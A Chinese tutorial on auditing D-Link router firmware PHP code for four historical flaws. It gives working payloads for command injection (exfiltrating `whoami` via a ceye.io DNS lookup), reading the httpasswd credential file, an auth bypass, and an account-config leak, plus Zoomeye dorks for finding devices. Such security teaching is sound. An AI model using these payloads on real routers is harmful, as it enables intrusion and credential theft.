D-Link系列路由器漏洞挖掘入门
作者:Sebao@知道创宇404实验室
前言
前几天去上海参加了geekpwn,看着大神们一个个破解成功各种硬件,我只能在下面喊 6666,特别羡慕那些大神们。所以回来就决定好好研究一下路由器,争取跟上大神们的步伐。看网上公开的D-Link系列的漏洞也不少,那就从D-Link路由器漏洞开始学习。
准备工作
既然要挖路由器漏洞,首先要搞到路由器的固件。
D-Link路由器固件下载地址:
ftp://ftp2.dlink.com/PRODUCTS/
下载完固件发现是个压缩包,解压之后里面还是有一个bin文件。听说用binwalk就可以解压。kali-linux自带binwalk,但是缺少一些依赖,所以还是编译安装了一下。
|
1 |
<ol class="linenums"><li class="L0"><code><span class="pln">$ sudo apt</span><span class="pun">-</span><span class="kwd">get</span><span class="pln"> update </span></code></li><li class="L1"><code><span class="pln">$ sudo apt</span><span class="pun">-</span><span class="kwd">get</span><span class="pln"> install build</span><span class="pun">-</span><span class="pln">essential autoconf git </span></code></li><li class="L2"><code></code></li><li class="L3"><code><span class="com"># https://github.com/devttys0/binwalk/blob/master/INSTALL.md </span></code></li><li class="L4"><code><span class="pln">$ git clone https</span><span class="pun">:</span><span class="com">//github.com/devttys0/binwalk.git </span></code></li><li class="L5"><code><span class="pln">$ cd binwalk </span></code></li><li class="L6"><code></code></li><li class="L7"><code><span class="com"># python2.7安装 </span></code></li><li class="L8"><code><span class="pln">$ sudo python setup</span><span class="pun">.</span><span class="pln">py install </span></code></li><li class="L9"><code></code></li><li class="L0"><code><span class="com"># python2.7手动安装依赖库 </span></code></li><li class="L1"><code><span class="pln">$ sudo apt</span><span class="pun">-</span><span class="kwd">get</span><span class="pln"> install python</span><span class="pun">-</span><span class="pln">lzma </span></code></li><li class="L2"><code></code></li><li class="L3"><code><span class="pln">$ sudo apt</span><span class="pun">-</span><span class="kwd">get</span><span class="pln"> install python</span><span class="pun">-</span><span class="pln">crypto </span></code></li><li class="L4"><code></code></li><li class="L5"><code><span class="pln">$ sudo apt</span><span class="pun">-</span><span class="kwd">get</span><span class="pln"> install libqt4</span><span class="pun">-</span><span class="pln">opengl python</span><span class="pun">-</span><span class="pln">opengl python</span><span class="pun">-</span><span class="pln">qt4 python</span><span class="pun">-</span><span class="pln">qt4</span><span class="pun">-</span><span class="pln">gl python</span><span class="pun">-</span><span class="pln">numpy python</span><span class="pun">-</span><span class="pln">scipy python</span><span class="pun">-</span><span class="pln">pip </span></code></li><li class="L6"><code><span class="pln">$ sudo pip install pyqtgraph </span></code></li><li class="L7"><code></code></li><li class="L8"><code><span class="pln">$ sudo apt</span><span class="pun">-</span><span class="kwd">get</span><span class="pln"> install python</span><span class="pun">-</span><span class="pln">pip </span></code></li><li class="L9"><code><span class="pln">$ sudo pip install capstone </span></code></li><li class="L0"><code></code></li><li class="L1"><code><span class="com"># Install standard extraction utilities(必选) </span></code></li><li class="L2"><code><span class="pln">$ sudo apt</span><span class="pun">-</span><span class="kwd">get</span><span class="pln"> install mtd</span><span class="pun">-</span><span class="pln">utils gzip bzip2 tar arj lhasa p7zip p7zip</span><span class="pun">-</span><span class="pln">full cabextract cramfsprogs cramfsswap squashfs</span><span class="pun">-</span><span class="pln">tools </span></code></li><li class="L3"><code></code></li><li class="L4"><code><span class="com"># Install sasquatch to extract non-standard SquashFS images(必选) </span></code></li><li class="L5"><code><span class="pln">$ sudo apt</span><span class="pun">-</span><span class="kwd">get</span><span class="pln"> install zlib1g</span><span class="pun">-</span><span class="pln">dev liblzma</span><span class="pun">-</span><span class="pln">dev liblzo2</span><span class="pun">-</span><span class="pln">dev </span></code></li><li class="L6"><code><span class="pln">$ git clone https</span><span class="pun">:</span><span class="com">//github.com/devttys0/sasquatch </span></code></li><li class="L7"><code><span class="pln">$ </span><span class="pun">(</span><span class="pln">cd sasquatch </span><span class="pun">&&</span><span class="pln"> </span><span class="pun">./</span><span class="pln">build</span><span class="pun">.</span><span class="pln">sh</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L8"><code></code></li><li class="L9"><code><span class="com"># Install jefferson to extract JFFS2 file systems(可选) </span></code></li><li class="L0"><code><span class="pln">$ sudo pip install cstruct </span></code></li><li class="L1"><code><span class="pln">$ git clone https</span><span class="pun">:</span><span class="com">//github.com/sviehb/jefferson </span></code></li><li class="L2"><code><span class="pln">$ </span><span class="pun">(</span><span class="pln">cd jefferson </span><span class="pun">&&</span><span class="pln"> sudo python setup</span><span class="pun">.</span><span class="pln">py install</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L3"><code></code></li><li class="L4"><code><span class="com"># Install ubi_reader to extract UBIFS file systems(可选) </span></code></li><li class="L5"><code><span class="pln">$ sudo apt</span><span class="pun">-</span><span class="kwd">get</span><span class="pln"> install liblzo2</span><span class="pun">-</span><span class="pln">dev python</span><span class="pun">-</span><span class="pln">lzo </span></code></li><li class="L6"><code><span class="pln">$ git clone https</span><span class="pun">:</span><span class="com">//github.com/jrspruitt/ubi_reader </span></code></li><li class="L7"><code><span class="pln">$ </span><span class="pun">(</span><span class="pln">cd ubi_reader </span><span class="pun">&&</span><span class="pln"> sudo python setup</span><span class="pun">.</span><span class="pln">py install</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L8"><code></code></li><li class="L9"><code><span class="com"># Install yaffshiv to extract YAFFS file systems(可选) </span></code></li><li class="L0"><code><span class="pln">$ git clone https</span><span class="pun">:</span><span class="com">//github.com/devttys0/yaffshiv </span></code></li><li class="L1"><code><span class="pln">$ </span><span class="pun">(</span><span class="pln">cd yaffshiv </span><span class="pun">&&</span><span class="pln"> sudo python setup</span><span class="pun">.</span><span class="pln">py install</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L2"><code></code></li><li class="L3"><code><span class="com"># Install unstuff (closed source) to extract StuffIt archive files(可选) </span></code></li><li class="L4"><code><span class="pln">$ wget </span><span class="pun">-</span><span class="pln">O </span><span class="pun">-</span><span class="pln"> http</span><span class="pun">:</span><span class="com">//my.smithmicro.com/downloads/files/stuffit520.611linux-i386.tar.gz | tar -zxv </span></code></li><li class="L5"><code><span class="pln">$ sudo cp bin</span><span class="pun">/</span><span class="pln">unstuff </span><span class="pun">/</span><span class="pln">usr</span><span class="pun">/</span><span class="kwd">local</span><span class="pun">/</span><span class="pln">bin</span><span class="pun">/</span></code></li></ol> |
按照上面的命令就可以完整的安装binwalk了,这样就可以解开市面上的大部分固件包。
然后用 binwalk -Me 固件包名称 解固件,然后我们会得到以下划线开头的名称的文件夹,文件夹里squashfs-root文件夹,就是路由器的完整固件包。
漏洞挖掘
此文章针对历史路由器的web漏洞进行分析,路由器的web文件夹 一般就在suashfs-root/www或者suashfs-root/htdocs文件夹里。路由器固件所使用的语言一般为 asp,php,cgi,lua 等语言。这里主要进行php的代码审计来挖掘漏洞。
D-Link DIR-645 & DIR-815 命令执行漏洞
Zoomeye dork: DIR-815 or DIR-645
这里以 D-Link DIR-645固件为例,解开固件进入 suashfs-root/htdocs 文件夹。
这个漏洞出现在 diagnostic.php文件。直接看代码
|
1 |
<ol class="linenums"><li class="L0"><code><span class="pln">HTTP</span><span class="pun">/</span><span class="lit">1.1</span><span class="pln"> </span><span class="lit">200</span><span class="pln"> OK</span></code></li><li class="L1"><code><span class="typ">Content</span><span class="pun">-</span><span class="typ">Type</span><span class="pun">:</span><span class="pln"> text</span><span class="pun">/</span><span class="pln">xml</span></code></li><li class="L2"><code></code></li><li class="L3"><code><span class="pun"><?</span></code></li><li class="L4"><code><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln">$_POST</span><span class="pun">[</span><span class="str">"act"</span><span class="pun">]</span><span class="pln"> </span><span class="pun">==</span><span class="pln"> </span><span class="str">"ping"</span><span class="pun">)</span></code></li><li class="L5"><code><span class="pun">{</span></code></li><li class="L6"><code><span class="pln"> </span><span class="kwd">set</span><span class="pun">(</span><span class="str">"/runtime/diagnostic/ping"</span><span class="pun">,</span><span class="pln"> $_POST</span><span class="pun">[</span><span class="str">"dst"</span><span class="pun">]);</span></code></li><li class="L7"><code><span class="pln"> $result </span><span class="pun">=</span><span class="pln"> </span><span class="str">"OK"</span><span class="pun">;</span></code></li><li class="L8"><code><span class="pun">}</span></code></li><li class="L9"><code><span class="kwd">else</span><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln">$_POST</span><span class="pun">[</span><span class="str">"act"</span><span class="pun">]</span><span class="pln"> </span><span class="pun">==</span><span class="pln"> </span><span class="str">"pingreport"</span><span class="pun">)</span></code></li><li class="L0"><code><span class="pun">{</span></code></li><li class="L1"><code><span class="pln"> $result </span><span class="pun">=</span><span class="pln"> </span><span class="kwd">get</span><span class="pun">(</span><span class="str">"x"</span><span class="pun">,</span><span class="pln"> </span><span class="str">"/runtime/diagnostic/ping"</span><span class="pun">);</span></code></li><li class="L2"><code><span class="pun">}</span></code></li><li class="L3"><code><span class="pln">echo </span><span class="str">'<?xml version="1.0"?>\n'</span><span class="pun">;</span></code></li><li class="L4"><code><span class="pun">?><</span><span class="pln">diagnostic</span><span class="pun">></span></code></li><li class="L5"><code><span class="pln"> </span><span class="str"><report></span><span class="pun"><?=</span><span class="pln">$result</span><span class="pun">?></</span><span class="pln">report</span><span class="pun">></span></code></li><li class="L6"><code><span class="pun"></</span><span class="pln">diagnostic</span><span class="pun">></span></code></li></ol> |
分析代码可以看到,这里没有进行权限认证,所以可以直接绕过登录。继续往下看,set("/runtime/diagnostic/ping", $_POST["dst"]); 这段代码就是造成漏洞的关键代码。参数dst 没有任何过滤直接进入到了 ping的命令执行里,导致任意命令执行漏洞。继续往下看 $result = "OK";无论是否执行成功,这里都会显示OK。所以这是一个盲注的命令执行。以此构造payload
|
1 |
<ol class="linenums"><li class="L0"><code><span class="pln">url </span><span class="pun">=</span><span class="pln"> </span><span class="str">'localhost/diagnostic.php'</span></code></li><li class="L1"><code><span class="pln">data </span><span class="pun">=</span><span class="pln"> </span><span class="str">"act=ping&dst=%26 ping `whoami`.ceye.io%26"</span></code></li></ol> |
因为是盲注的命令执行,所以这里需要借助一个盲打平台(如:ceye),来验证漏洞是否存在。
D-Link DIR-300 & DIR-320 & DIR-600 & DIR-615 信息泄露漏洞
Zoomeye dork:DIR-300 or DIR-600
这里以 D-Link DIR-300固件为例,解开固件进入 suashfs-root/www 文件夹。
漏洞出现在/model/__show_info.php文件。
|
1 |
<ol class="linenums"><li class="L0"><code><span class="pun"><?</span></code></li><li class="L1"><code><span class="kwd">if</span><span class="pun">(</span><span class="pln">$REQUIRE_FILE </span><span class="pun">==</span><span class="pln"> </span><span class="str">"var/etc/httpasswd"</span><span class="pln"> </span><span class="pun">||</span><span class="pln"> $REQUIRE_FILE </span><span class="pun">==</span><span class="pln"> </span><span class="str">"var/etc/hnapasswd"</span><span class="pun">)</span></code></li><li class="L2"><code><span class="pun">{</span></code></li><li class="L3"><code><span class="pln"> echo </span><span class="str">"<title>404 Not Found</title>\n"</span><span class="pun">;</span></code></li><li class="L4"><code><span class="pln"> echo </span><span class="str">"<h1>404 Not Found</h1>\n"</span><span class="pun">;</span></code></li><li class="L5"><code><span class="pun">}</span></code></li><li class="L6"><code><span class="kwd">else</span></code></li><li class="L7"><code><span class="pun">{</span></code></li><li class="L8"><code><span class="pln"> </span><span class="kwd">if</span><span class="pun">(</span><span class="pln">$REQUIRE_FILE</span><span class="pun">!=</span><span class="str">""</span><span class="pun">)</span></code></li><li class="L9"><code><span class="pln"> </span><span class="pun">{</span></code></li><li class="L0"><code><span class="pln"> </span><span class="kwd">require</span><span class="pun">(</span><span class="pln">$LOCALE_PATH</span><span class="pun">.</span><span class="str">"/"</span><span class="pun">.</span><span class="pln">$REQUIRE_FILE</span><span class="pun">);</span></code></li><li class="L1"><code><span class="pln"> </span><span class="pun">}</span></code></li><li class="L2"><code><span class="pln"> </span><span class="kwd">else</span></code></li><li class="L3"><code><span class="pln"> </span><span class="pun">{</span></code></li><li class="L4"><code><span class="pln"> echo $m_context</span><span class="pun">;</span></code></li><li class="L5"><code><span class="pln"> echo $m_context2</span><span class="pun">;</span><span class="com">//jana added</span></code></li><li class="L6"><code><span class="pln"> </span><span class="kwd">if</span><span class="pun">(</span><span class="pln">$m_context_next</span><span class="pun">!=</span><span class="str">""</span><span class="pun">)</span></code></li><li class="L7"><code><span class="pln"> </span><span class="pun">{</span></code></li><li class="L8"><code><span class="pln"> echo $m_context_next</span><span class="pun">;</span></code></li><li class="L9"><code><span class="pln"> </span><span class="pun">}</span></code></li><li class="L0"><code><span class="pln"> echo </span><span class="str">"<br><br><br>\n"</span><span class="pun">;</span></code></li><li class="L1"><code><span class="pln"> </span><span class="kwd">if</span><span class="pun">(</span><span class="pln">$USE_BUTTON</span><span class="pun">==</span><span class="str">"1"</span><span class="pun">)</span></code></li><li class="L2"><code><span class="pln"> </span><span class="pun">{</span><span class="pln">echo </span><span class="str">"<input type=button name='bt' value='"</span><span class="pun">.</span><span class="pln">$m_button_dsc</span><span class="pun">.</span><span class="str">"' onclick='click_bt();'>\n"</span><span class="pun">;</span><span class="pln"> </span><span class="pun">}</span></code></li><li class="L3"><code><span class="pln"> </span><span class="pun">}</span></code></li><li class="L4"><code><span class="pun">}</span></code></li><li class="L5"><code><span class="pun">?></span></code></li></ol> |
这里看到已经禁止了$REQUIRE_FILE的参数为var/etc/httpasswd和var/etc/hnapasswd。这么一看无法获取账号密码。但是我们可以从根路径开始配置httpasswd的路径,就可以绕过这个过滤了。
payload:
|
1 |
<ol class="linenums"><li class="L0"><code><span class="pln">localhost</span><span class="pun">/</span><span class="pln">model</span><span class="pun">/</span><span class="pln">__show_info</span><span class="pun">.</span><span class="pln">php</span><span class="pun">?</span><span class="pln">REQUIRE_FILE</span><span class="pun">=</span><span class="str">/var/</span><span class="pln">etc</span><span class="pun">/</span><span class="pln">httpasswd</span></code></li></ol> |
这里设置REQUIRE_FILE=/var/etc/httpasswd 成功绕过上面的 if判断,进行任意文件读取。
D-Link DIR-300 & DIR-320 & DIR-615 权限绕过漏洞
Zoomeye dork:DIR-300 or DIR-615
这里以 D-Link DIR-300固件为例,解开固件进入 suashfs-root/www 文件夹
默认情况下,Web界面中的所有页面都需要进行身份验证,但是某些页面(如 登录页面) 必须在认证之前访问。 为了让这些页面不进行认证,他们设置了一个PHP变量NO_NEED_AUTH:
|
1 |
<ol class="linenums"><li class="L0"><code><span class="pun"><?</span></code></li><li class="L1"><code><span class="pln">$MY_NAME </span><span class="pun">=</span><span class="str">"login_fail"</span><span class="pun">;</span></code></li><li class="L2"><code><span class="pln">$MY_MSG_FILE</span><span class="pun">=</span><span class="pln">$MY_NAME</span><span class="pun">.</span><span class="str">".php"</span><span class="pun">;</span></code></li><li class="L3"><code><span class="pln">$NO_NEED_AUTH</span><span class="pun">=</span><span class="str">"1"</span><span class="pun">;</span></code></li><li class="L4"><code><span class="pln">$NO_SESSION_TIMEOUT</span><span class="pun">=</span><span class="str">"1"</span><span class="pun">;</span></code></li><li class="L5"><code><span class="kwd">require</span><span class="pun">(</span><span class="str">"/www/model/__html_head.php"</span><span class="pun">);</span></code></li><li class="L6"><code><span class="pun">?></span></code></li></ol> |
此漏洞触发的原因在于 全局文件 _html_head.php。
|
1 |
<ol class="linenums"><li class="L0"><code><span class="pun"><?</span></code></li><li class="L1"><code><span class="com">/* vi: set sw=4 ts=4: */</span></code></li><li class="L2"><code><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln">$NO_NEED_AUTH</span><span class="pun">!=</span><span class="str">"1"</span><span class="pun">)</span></code></li><li class="L3"><code><span class="pun">{</span></code></li><li class="L4"><code><span class="pln"> </span><span class="com">/* for POP up login. */</span></code></li><li class="L5"><code><span class="com">// require("/www/auth/__authenticate_p.php");</span></code></li><li class="L6"><code><span class="com">// if ($AUTH_RESULT=="401") {exit;}</span></code></li><li class="L7"><code><span class="pln"> </span><span class="com">/* for WEB based login */</span></code></li><li class="L8"><code><span class="pln"> </span><span class="kwd">require</span><span class="pun">(</span><span class="str">"/www/auth/__authenticate_s.php"</span><span class="pun">);</span></code></li><li class="L9"><code><span class="pln"> </span><span class="kwd">if</span><span class="pun">(</span><span class="pln">$AUTH_RESULT</span><span class="pun">==</span><span class="str">"401"</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span><span class="kwd">require</span><span class="pun">(</span><span class="str">"/www/login.php"</span><span class="pun">);</span><span class="pln"> </span><span class="kwd">exit</span><span class="pun">;}</span></code></li><li class="L0"><code><span class="pln"> </span><span class="kwd">if</span><span class="pun">(</span><span class="pln">$AUTH_RESULT</span><span class="pun">==</span><span class="str">"full"</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span><span class="kwd">require</span><span class="pun">(</span><span class="str">"/www/session_full.php"</span><span class="pun">);</span><span class="pln"> </span><span class="kwd">exit</span><span class="pun">;}</span></code></li><li class="L1"><code><span class="pln"> </span><span class="kwd">if</span><span class="pun">(</span><span class="pln">$AUTH_RESULT</span><span class="pun">==</span><span class="str">"timeout"</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span><span class="kwd">require</span><span class="pun">(</span><span class="str">"/www/session_timeout.php"</span><span class="pun">);</span><span class="pln"> </span><span class="kwd">exit</span><span class="pun">;}</span></code></li><li class="L2"><code><span class="pln"> $AUTH_GROUP</span><span class="pun">=</span><span class="pln">fread</span><span class="pun">(</span><span class="str">"/var/proc/web/session:"</span><span class="pun">.</span><span class="pln">$sid</span><span class="pun">.</span><span class="str">"/user/group"</span><span class="pun">);</span></code></li><li class="L3"><code><span class="pun">}</span></code></li><li class="L4"><code><span class="kwd">require</span><span class="pun">(</span><span class="str">"/www/model/__lang_msg.php"</span><span class="pun">);</span></code></li><li class="L5"><code><span class="pun">?></span></code></li></ol> |

这里我们看到 $NO_NEED_AUTH!="1" 如果 $NO_NEED_AUTH 不为 1 则进入身份认证。如果我们把$NO_NEED_AUTH值 设置为 1 那就绕过了认证进行任意操作。
payload:
localhost/bsc_lan.php?NO_NEED_AUTH=1&AUTH_GROUP=0
这里AUTH_GROUP=0 表示admin权限
D-Link DIR-645 信息泄露漏洞
Zoomeye dork:DIR-645
这里以 D-Link DIR-300固件为例,解开固件进入 suashfs-root/htdocs 文件夹
D-Link DIR-645 getcfg.php 文件由于过滤不严格导致信息泄露漏洞。
|
1 |
<ol class="linenums"><li class="L0"><code><span class="pln">$SERVICE_COUNT </span><span class="pun">=</span><span class="pln"> cut_count</span><span class="pun">(</span><span class="pln">$_POST</span><span class="pun">[</span><span class="str">"SERVICES"</span><span class="pun">],</span><span class="pln"> </span><span class="str">","</span><span class="pun">);</span></code></li><li class="L1"><code><span class="pln">TRACE_debug</span><span class="pun">(</span><span class="str">"GETCFG: got "</span><span class="pun">.</span><span class="pln">$SERVICE_COUNT</span><span class="pun">.</span><span class="str">" service(s): "</span><span class="pun">.</span><span class="pln">$_POST</span><span class="pun">[</span><span class="str">"SERVICES"</span><span class="pun">]);</span></code></li><li class="L2"><code><span class="pln">$SERVICE_INDEX </span><span class="pun">=</span><span class="pln"> </span><span class="lit">0</span><span class="pun">;</span></code></li><li class="L3"><code><span class="kwd">while</span><span class="pln"> </span><span class="pun">(</span><span class="pln">$SERVICE_INDEX </span><span class="pun"><</span><span class="pln"> $SERVICE_COUNT</span><span class="pun">)</span></code></li><li class="L4"><code><span class="pun">{</span></code></li><li class="L5"><code><span class="pln"> $GETCFG_SVC </span><span class="pun">=</span><span class="pln"> cut</span><span class="pun">(</span><span class="pln">$_POST</span><span class="pun">[</span><span class="str">"SERVICES"</span><span class="pun">],</span><span class="pln"> $SERVICE_INDEX</span><span class="pun">,</span><span class="pln"> </span><span class="str">","</span><span class="pun">);</span></code></li><li class="L6"><code><span class="pln"> TRACE_debug</span><span class="pun">(</span><span class="str">"GETCFG: serivce["</span><span class="pun">.</span><span class="pln">$SERVICE_INDEX</span><span class="pun">.</span><span class="str">"] = "</span><span class="pun">.</span><span class="pln">$GETCFG_SVC</span><span class="pun">);</span></code></li><li class="L7"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln">$GETCFG_SVC</span><span class="pun">!=</span><span class="str">""</span><span class="pun">)</span></code></li><li class="L8"><code><span class="pln"> </span><span class="pun">{</span></code></li><li class="L9"><code><span class="pln"> $file </span><span class="pun">=</span><span class="pln"> </span><span class="str">"/htdocs/webinc/getcfg/"</span><span class="pun">.</span><span class="pln">$GETCFG_SVC</span><span class="pun">.</span><span class="str">".xml.php"</span><span class="pun">;</span></code></li><li class="L0"><code><span class="pln"> </span><span class="com">/* GETCFG_SVC will be passed to the child process. */</span></code></li><li class="L1"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln">isfile</span><span class="pun">(</span><span class="pln">$file</span><span class="pun">)==</span><span class="str">"1"</span><span class="pun">)</span><span class="pln"> dophp</span><span class="pun">(</span><span class="str">"load"</span><span class="pun">,</span><span class="pln"> $file</span><span class="pun">);</span></code></li><li class="L2"><code><span class="pln"> </span><span class="pun">}</span></code></li><li class="L3"><code><span class="pln"> $SERVICE_INDEX</span><span class="pun">++;</span></code></li><li class="L4"><code><span class="pun">}</span></code></li></ol> |

这里我们可以看到 $GETCFG_SVC 没有任何过滤直接获取了 POST 传递过来的SERVICES的值。如果$GETCFG_SVC不为空,则进行文件读取。这里我们就可以读取存储此设备信息的DEVICE.ACCOUNT.xml.php文件。
payload:
|
1 |
<ol class="linenums"><li class="L0"><code><span class="pln">http</span><span class="pun">:</span><span class="com">//localhost/getcfg.php</span></code></li><li class="L1"><code><span class="pln">post</span><span class="pun">:</span><span class="pln">SERVICES</span><span class="pun">=</span><span class="pln">DEVICE</span><span class="pun">.</span><span class="pln">ACCOUNT</span></code></li></ol> |
总结
可以发现此篇文章所提及的漏洞都是web领域的常见漏洞,如权限绕过,信息泄露,命令执行等漏洞。由于路由器的安全没有得到足够的重视,此文涉及到的漏洞都是因为对参数过滤不严格所导致的。
路由器的漏洞影响还是很广泛的,在此提醒用户,及时更新路由器固件,以此避免各种入侵事件,以及个人信息的泄露。
